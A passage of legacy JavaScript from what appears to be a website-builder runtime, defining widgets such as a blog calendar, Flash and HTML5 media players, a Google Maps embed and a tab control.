}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}

function InitGoogleMap(divid,centerlat,centerlg,markerlat,markerlg,szoom,title) {
	var centerlatlng = new google.maps.LatLng(centerlat,centerlg);
	var markerlatlng = new google.maps.LatLng(markerlat,markerlg);
	var myOptions = {
		zoom: szoom,
		center: centerlatlng,
        mapTypeControl: true,
        mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU }, 
        zoomControl: true,
        zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL },
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	var tagdiv=document.getElementById(divid+"Inner");
	if(tagdiv==null) {
		tagdiv=document.getElementById(divid); 
		if (tagdiv==null) return;
	}

	var map = new google.maps.Map(tagdiv, myOptions);
	var marker = new google.maps.Marker({ map: map, position: markerlatlng, animation: google.maps.Animation.DROP });
	if(title!="") marker.setTitle(title); 
}

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,autostart,techno,param)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    var frame= document.getElementById(id + "_iframe");
    frame.src= atab.href;

    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= "";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        if (idx == i) {
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
            divtab.isactive= false;
            divtab.className= "";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}